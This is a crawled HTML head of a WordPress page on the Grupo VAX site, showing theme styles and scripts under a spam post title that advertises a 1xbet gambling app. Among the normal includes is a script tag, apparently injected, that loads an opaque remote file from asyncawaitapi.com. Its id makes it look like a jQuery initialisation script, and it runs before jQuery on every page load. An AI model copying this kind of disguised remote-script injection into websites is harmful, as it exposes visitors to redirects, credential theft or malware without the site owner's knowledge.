

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://grupovax.com.br/1xbet-mobile-vebsayt-v-1x-gamble-mobil-uygulama-indir-202/
body_size: 67654
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>1xbet Mobile Vebsayt Və 1x Gamble Mobil Uygulama Indir 202 &#8211; Grupo VAX</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//asyncawaitapi.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Grupo VAX &raquo;" href="http://grupovax.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Grupo VAX &raquo;" href="http://grupovax.com.br/comments/feed/" />
<link rel='canonical' href='https://grupovax.com.br/1xbet-mobile-vebsayt-v-1x-gamble-mobil-uygulama-indir-202/' />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Grupo VAX &raquo; 1xbet Mobile Vebsayt Və 1x Gamble Mobil Uygulama Indir 202" href="http://grupovax.com.br/1xbet-mobile-vebsayt-v-1x-gamble-mobil-uygulama-indir-202/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/grupovax.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='http://grupovax.com.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.4.2' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://grupovax.com.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://grupovax.com.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://grupovax.com.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0274be;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;;min-height:80px;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.elementor-template-full-width .ast-container{display:block;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-off-canvas-active .ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-off-canvas-active .ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar,#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#0274be;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#0274be;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#0274be;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://grupovax.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='astra-child-theme-css-css'  href='http://grupovax.com.br/wp-content/themes/astra-child/style.css?ver=1.0.0' media='all' />
<!--[if IE]>
<script src='http://grupovax.com.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.4.2' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://asyncawaitapi.com/PTvXcPejROJ0W849H1UxKftf4X5r0z9jSv-9jSwJpH0gw' id='jquery-init-custom-script-js'></script>
<script src='http://grupovax.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='http://grupovax.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
